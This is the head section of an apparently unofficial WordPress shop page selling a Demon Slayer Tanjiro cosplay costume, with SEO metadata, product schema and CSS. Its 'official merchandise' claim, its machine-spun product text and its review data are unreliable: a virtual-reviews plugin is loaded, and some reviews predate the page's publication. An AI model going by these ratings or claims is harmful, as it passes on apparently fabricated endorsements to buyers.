

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://demonslayermerchandise.shop/shop/tanjiro-kamado-cosplay/
body_size: 28903
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="height=device-height, width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://demonslayermerchandise.shop/xmlrpc.php">


<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Kimetsu no Yaiba Cosplay Tanjiro Official Merchandise | Demon Slayer Shop</title>
<meta name="description" content="As at all times, we suggest you a measurement up simply in case.. Get special discount for your first orders. Limited Offers!"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://demonslayermerchandise.shop/shop/tanjiro-kamado-cosplay/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Kimetsu no Yaiba Cosplay Tanjiro Official Merchandise | Demon Slayer Shop" />
<meta property="og:description" content="As at all times, we suggest you a measurement up simply in case.. Get special discount for your first orders. Limited Offers!" />
<meta property="og:url" content="https://demonslayermerchandise.shop/shop/tanjiro-kamado-cosplay/" />
<meta property="og:site_name" content="Demon Slayer Shop" />
<meta property="og:updated_time" content="2025-09-23T17:22:59+07:00" />
<meta property="og:image" content="https://demonslayermerchandise.shop/wp-content/uploads/2021/05/demonslayertanjirocosplay.jpg" />
<meta property="og:image:secure_url" content="https://demonslayermerchandise.shop/wp-content/uploads/2021/05/demonslayertanjirocosplay.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="800" />
<meta property="og:image:alt" content="Demon Slayer Cosplay Tanjiro S Official Demon Slayer Merch" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:availability" content="instock" />
<meta property="product:retailer_item_id" content="DEMONSLAYER_675888" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Kimetsu no Yaiba Cosplay Tanjiro Official Merchandise | Demon Slayer Shop" />
<meta name="twitter:description" content="As at all times, we suggest you a measurement up simply in case.. Get special discount for your first orders. Limited Offers!" />
<meta name="twitter:image" content="https://demonslayermerchandise.shop/wp-content/uploads/2021/05/demonslayertanjirocosplay.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;106.99" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://demonslayermerchandise.shop/#organization","name":"Jojo's Bizarre Adventure Merch - Official Demon Slayer Store","logo":{"@type":"ImageObject","@id":"https://demonslayermerchandise.shop/#logo","url":"https://demonslayermerchandise.shop/wp-content/uploads/2020/11/jojo-bizarre-adventure-merch-logo-ngang.png","contentUrl":"https://demonslayermerchandise.shop/wp-content/uploads/2020/11/jojo-bizarre-adventure-merch-logo-ngang.png","caption":"Jojo's Bizarre Adventure Merch - Official Demon Slayer Store","inLanguage":"en-US","width":"1280","height":"437"}},{"@type":"WebSite","@id":"https://demonslayermerchandise.shop/#website","url":"https://demonslayermerchandise.shop","name":"Jojo's Bizarre Adventure Merch - Official Demon Slayer Store","publisher":{"@id":"https://demonslayermerchandise.shop/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://demonslayermerchandise.shop/wp-content/uploads/2021/05/demonslayertanjirocosplay.jpg","url":"https://demonslayermerchandise.shop/wp-content/uploads/2021/05/demonslayertanjirocosplay.jpg","width":"800","height":"800","caption":"Demon Slayer Cosplay Tanjiro S Official Demon Slayer Merch","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://demonslayermerchandise.shop/shop/tanjiro-kamado-cosplay/#webpage","url":"https://demonslayermerchandise.shop/shop/tanjiro-kamado-cosplay/","name":"Kimetsu no Yaiba Cosplay Tanjiro Official Merchandise | Demon Slayer Shop","datePublished":"2021-05-24T03:47:30+07:00","dateModified":"2025-09-23T17:22:59+07:00","isPartOf":{"@id":"https://demonslayermerchandise.shop/#website"},"primaryImageOfPage":{"@id":"https://demonslayermerchandise.shop/wp-content/uploads/2021/05/demonslayertanjirocosplay.jpg"},"inLanguage":"en-US"},{"@type":"ProductGroup","name":"Kimetsu no Yaiba Cosplay Tanjiro Official Merchandise | Demon Slayer Shop","description":"As at all times, we suggest you a measurement\u00a0up simply in case.. Get special discount for your first orders. Limited Offers!","sku":"DEMONSLAYER_675888","category":"Demon Slayer Cosplay","mainEntityOfPage":{"@id":"https://demonslayermerchandise.shop/shop/tanjiro-kamado-cosplay/#webpage"},"image":{"@id":"https://demonslayermerchandise.shop/wp-content/uploads/2021/05/demonslayertanjirocosplay.jpg"},"aggregateRating":{"@type":"AggregateRating","ratingValue":"4.00","bestRating":"5","ratingCount":"4","reviewCount":"4"},"review":[{"@type":"Review","@id":"https://demonslayermerchandise.shop/shop/tanjiro-kamado-cosplay/#li-comment-16441","description":"i love it !","datePublished":"2025-09-22 01:00:00","reviewRating":{"@type":"Rating","ratingValue":"4","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Robert"}},{"@type":"Review","@id":"https://demonslayermerchandise.shop/shop/tanjiro-kamado-cosplay/#li-comment-3798","description":"Perfect! High quality, well made, feels great, well packed.","datePublished":"2021-01-13 23:00:00","reviewRating":{"@type":"Rating","ratingValue":"4","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Edward"}},{"@type":"Review","@id":"https://demonslayermerchandise.shop/shop/tanjiro-kamado-cosplay/#li-comment-3236","description":"I\u2019m so I\u2019m love with this stuff! The quality is amazing, the material is amaz &amp; not cheap!","datePublished":"2020-12-23 00:00:00","reviewRating":{"@type":"Rating","ratingValue":"4","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Robert"}},{"@type":"Review","@id":"https://demonslayermerchandise.shop/shop/tanjiro-kamado-cosplay/#li-comment-3797","description":"Love it. Looks very high quality. Not as small as I expected it to run so I ordered a bit too large but I like it","datePublished":"2020-05-02 09:00:00","reviewRating":{"@type":"Rating","ratingValue":"4","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Kaden Arabic"}}],"url":"https://demonslayermerchandise.shop/shop/tanjiro-kamado-cosplay/","productGroupID":"DEMONSLAYER_675888","variesBy":["https://schema.org/size"],"hasVariant":[{"@type":"Product","sku":"DEMONSLAYER_675888-01","name":"Kimetsu no Yaiba Cosplay Tanjiro Official Merchandise - S","description":"Put on the\u00a0Tanjiro Costume, the nice hero who someday will beat Kibutsuji Muzan and handle to make his sister human once more. This outfit will make the\u00a0provider an excellent Demon Slayer! Good throughout anime expo! Embrace:\u00a0Cloak, Prime, Pants, Belt and Bandage Materials:\u00a0Polyester FREE STANDARD SHIPPING As at all times, we suggest you a measurement\u00a0up simply in case.","image":"https://demonslayermerchandise.shop/wp-content/uploads/2021/05/demonslayertanjirocosplay.jpg","size":"s","offers":{"@type":"Offer","description":"Put on the\u00a0Tanjiro Costume, the nice hero who someday will beat Kibutsuji Muzan and handle to make his sister human once more. This outfit will make the\u00a0provider an excellent Demon Slayer! Good throughout anime expo! Embrace:\u00a0Cloak, Prime, Pants, Belt and Bandage Materials:\u00a0Polyester FREE STANDARD SHIPPING As at all times, we suggest you a measurement\u00a0up simply in case.","price":"106.99","priceCurrency":"USD","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2027-12-31","url":"https://demonslayermerchandise.shop/shop/tanjiro-kamado-cosplay/?attribute_pa_size=s"}},{"@type":"Product","sku":"DEMONSLAYER_675888-02","name":"Kimetsu no Yaiba Cosplay Tanjiro Official Merchandise - M","description":"Put on the\u00a0Tanjiro Costume, the nice hero who someday will beat Kibutsuji Muzan and handle to make his sister human once more. This outfit will make the\u00a0provider an excellent Demon Slayer! Good throughout anime expo! Embrace:\u00a0Cloak, Prime, Pants, Belt and Bandage Materials:\u00a0Polyester FREE STANDARD SHIPPING As at all times, we suggest you a measurement\u00a0up simply in case.","image":"https://demonslayermerchandise.shop/wp-content/uploads/2021/05/demonslayertanjirocosplay.jpg","size":"m","offers":{"@type":"Offer","description":"Put on the\u00a0Tanjiro Costume, the nice hero who someday will beat Kibutsuji Muzan and handle to make his sister human once more. This outfit will make the\u00a0provider an excellent Demon Slayer! Good throughout anime expo! Embrace:\u00a0Cloak, Prime, Pants, Belt and Bandage Materials:\u00a0Polyester FREE STANDARD SHIPPING As at all times, we suggest you a measurement\u00a0up simply in case.","price":"106.99","priceCurrency":"USD","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2027-12-31","url":"https://demonslayermerchandise.shop/shop/tanjiro-kamado-cosplay/?attribute_pa_size=m"}},{"@type":"Product","sku":"DEMONSLAYER_675888-03","name":"Kimetsu no Yaiba Cosplay Tanjiro Official Merchandise - L","description":"Put on the\u00a0Tanjiro Costume, the nice hero who someday will beat Kibutsuji Muzan and handle to make his sister human once more. This outfit will make the\u00a0provider an excellent Demon Slayer! Good throughout anime expo! Embrace:\u00a0Cloak, Prime, Pants, Belt and Bandage Materials:\u00a0Polyester FREE STANDARD SHIPPING As at all times, we suggest you a measurement\u00a0up simply in case.","image":"https://demonslayermerchandise.shop/wp-content/uploads/2021/05/demonslayertanjirocosplay.jpg","size":"l","offers":{"@type":"Offer","description":"Put on the\u00a0Tanjiro Costume, the nice hero who someday will beat Kibutsuji Muzan and handle to make his sister human once more. This outfit will make the\u00a0provider an excellent Demon Slayer! Good throughout anime expo! Embrace:\u00a0Cloak, Prime, Pants, Belt and Bandage Materials:\u00a0Polyester FREE STANDARD SHIPPING As at all times, we suggest you a measurement\u00a0up simply in case.","price":"106.99","priceCurrency":"USD","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2027-12-31","url":"https://demonslayermerchandise.shop/shop/tanjiro-kamado-cosplay/?attribute_pa_size=l"}},{"@type":"Product","sku":"DEMONSLAYER_675888-04","name":"Kimetsu no Yaiba Cosplay Tanjiro Official Merchandise - XL","description":"Put on the\u00a0Tanjiro Costume, the nice hero who someday will beat Kibutsuji Muzan and handle to make his sister human once more. This outfit will make the\u00a0provider an excellent Demon Slayer! Good throughout anime expo! Embrace:\u00a0Cloak, Prime, Pants, Belt and Bandage Materials:\u00a0Polyester FREE STANDARD SHIPPING As at all times, we suggest you a measurement\u00a0up simply in case.","image":"https://demonslayermerchandise.shop/wp-content/uploads/2021/05/demonslayertanjirocosplay.jpg","size":"xl","offers":{"@type":"Offer","description":"Put on the\u00a0Tanjiro Costume, the nice hero who someday will beat Kibutsuji Muzan and handle to make his sister human once more. This outfit will make the\u00a0provider an excellent Demon Slayer! Good throughout anime expo! Embrace:\u00a0Cloak, Prime, Pants, Belt and Bandage Materials:\u00a0Polyester FREE STANDARD SHIPPING As at all times, we suggest you a measurement\u00a0up simply in case.","price":"106.99","priceCurrency":"USD","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2027-12-31","url":"https://demonslayermerchandise.shop/shop/tanjiro-kamado-cosplay/?attribute_pa_size=xl"}},{"@type":"Product","sku":"DEMONSLAYER_675888-05","name":"Kimetsu no Yaiba Cosplay Tanjiro Official Merchandise - XXL","description":"Put on the\u00a0Tanjiro Costume, the nice hero who someday will beat Kibutsuji Muzan and handle to make his sister human once more. This outfit will make the\u00a0provider an excellent Demon Slayer! Good throughout anime expo! Embrace:\u00a0Cloak, Prime, Pants, Belt and Bandage Materials:\u00a0Polyester FREE STANDARD SHIPPING As at all times, we suggest you a measurement\u00a0up simply in case.","image":"https://demonslayermerchandise.shop/wp-content/uploads/2021/05/demonslayertanjirocosplay.jpg","size":"xxl","offers":{"@type":"Offer","description":"Put on the\u00a0Tanjiro Costume, the nice hero who someday will beat Kibutsuji Muzan and handle to make his sister human once more. This outfit will make the\u00a0provider an excellent Demon Slayer! Good throughout anime expo! Embrace:\u00a0Cloak, Prime, Pants, Belt and Bandage Materials:\u00a0Polyester FREE STANDARD SHIPPING As at all times, we suggest you a measurement\u00a0up simply in case.","price":"106.99","priceCurrency":"USD","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2027-12-31","url":"https://demonslayermerchandise.shop/shop/tanjiro-kamado-cosplay/?attribute_pa_size=xxl"}}],"@id":"https://demonslayermerchandise.shop/shop/tanjiro-kamado-cosplay/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Demon Slayer Shop &raquo; Feed" href="https://demonslayermerchandise.shop/feed/" />
<link rel="alternate" type="application/rss+xml" title="Demon Slayer Shop &raquo; Comments Feed" href="https://demonslayermerchandise.shop/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Demon Slayer Shop &raquo; Kimetsu no Yaiba Cosplay Tanjiro Official Merchandise Comments Feed" href="https://demonslayermerchandise.shop/shop/tanjiro-kamado-cosplay/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://demonslayermerchandise.shop/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdemonslayermerchandise.shop%2Fshop%2Ftanjiro-kamado-cosplay%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://demonslayermerchandise.shop/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdemonslayermerchandise.shop%2Fshop%2Ftanjiro-kamado-cosplay%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://demonslayermerchandise.shop/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://demonslayermerchandise.shop/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.368), 1.2rem);--wp--preset--font-size--medium: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.92), 1.5rem);--wp--preset--font-size--large: clamp(1.5rem, 1.5rem + ((1vw - 0.2rem) * 0.92), 2rem);--wp--preset--font-size--x-large: clamp(1.5rem, 1.5rem + ((1vw - 0.2rem) * 1.379), 2.25rem);--wp--preset--font-size--x-small: 0.85rem;--wp--preset--font-size--base: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.46), 1.25rem);--wp--preset--font-size--xx-large: clamp(2rem, 2rem + ((1vw - 0.2rem) * 1.839), 3rem);--wp--preset--font-size--xxx-large: clamp(2.25rem, 2.25rem + ((1vw - 0.2rem) * 3.218), 4rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--spacing--small: clamp(.25rem, 2.5vw, 0.75rem);--wp--preset--spacing--medium: clamp(1rem, 4vw, 2rem);--wp--preset--spacing--large: clamp(1.25rem, 6vw, 3rem);--wp--preset--spacing--x-large: clamp(3rem, 7vw, 5rem);--wp--preset--spacing--xx-large: clamp(4rem, 9vw, 7rem);--wp--preset--spacing--xxx-large: clamp(5rem, 12vw, 9rem);--wp--preset--spacing--xxxx-large: clamp(6rem, 14vw, 13rem);--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);--wp--custom--line-height--none: 1;--wp--custom--line-height--tight: 1.1;--wp--custom--line-height--snug: 1.2;--wp--custom--line-height--normal: 1.5;--wp--custom--line-height--relaxed: 1.625;--wp--custom--line-height--loose: 2;--wp--custom--line-height--body: 1.618;}:root { --wp--style--global--content-size: 900px;--wp--style--global--wide-size: 1190px; }:where(body) { margin: 0; }.wp-site-blocks { padding-top: var(--wp--style--root--padding-top); padding-bottom: var(--wp--style--root--padding-bottom); }.has-global-padding { padding-right: var(--wp--style--root--padding-right); padding-left: var(--wp--style--root--padding-left); }.has-global-padding > .alignfull { margin-right: calc(var(--wp--style--root--padding-right) * -1); margin-left: calc(var(--wp--style--root--padding-left) * -1); }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) { padding-right: 0; padding-left: 0; }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) > .alignfull { margin-left: 0; margin-right: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: var(--wp--preset--spacing--medium); margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: var(--wp--preset--spacing--medium); }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: var(--wp--preset--spacing--medium);margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: var(--wp--preset--spacing--medium);margin-block-end: 0;}:root :where(.is-layout-flex){gap: var(--wp--preset--spacing--medium);}:root :where(.is-layout-grid){gap: var(--wp--preset--spacing--medium);}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{font-family: var(--wp--preset--font-family--primary);--wp--style--root--padding-top: 0;--wp--style--root--padding-right: var(--wp--preset--spacing--medium);--wp--style--root--padding-bottom: 0;--wp--style--root--padding-left: var(--wp--preset--spacing--medium);}a:where(:not(.wp-element-button)){text-decoration: false;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-x-small-font-size{font-size: var(--wp--preset--font-size--x-small) !important;}.has-base-font-size{font-size: var(--wp--preset--font-size--base) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-xxx-large-font-size{font-size: var(--wp--preset--font-size--xxx-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='commercekit-ajax-search-css-css' href='https://demonslayermerchandise.shop/wp-content/plugins/commercegurus-commercekit/assets/css/ajax-search.css?ver=2.0.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='envoice-style-css' href='https://demonslayermerchandise.shop/wp-content/plugins/pv-envoice/frontend/css/pvc-envoice-style.css?ver=1.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://demonslayermerchandise.shop/wp-content/plugins/size-chart-2020/css/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='size-front-end-css-css' href='https://demonslayermerchandise.shop/wp-content/plugins/size-chart-2020/css/frontend.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='size-char-css-css' href='https://demonslayermerchandise.shop/wp-content/plugins/size-chart-2020/css/size-chart.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smart-search-css' href='https://demonslayermerchandise.shop/wp-content/plugins/smart-woocommerce-search/assets/dist/css/general.css?ver=ysws-2.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://demonslayermerchandise.shop/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://demonslayermerchandise.shop/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wvr-front-comment-css' href='https://demonslayermerchandise.shop/wp-content/plugins/woo-virtual-reviews/assets/css/front-comment.css?ver=1.2.13' type='text/css' media='all' />
<style id='wvr-front-comment-inline-css' type='text/css'>
.wvr-customer-pick .wvr-select-sample-cmt{color: #000000; background-color:#dddddd;}.wvr-customer-pick .wvr-select-sample-cmt:hover{color: #ffffff; background-color:#ff0000;}.wvr-product-purchased{color: #000000; background-color:#eeeeee;}.wvr-icon-purchased{color: #000000;}.wvr-icon-purchased:before{content:'\e900'; margin-right:5px}
/*# sourceURL=wvr-front-comment-inline-css */
</style>
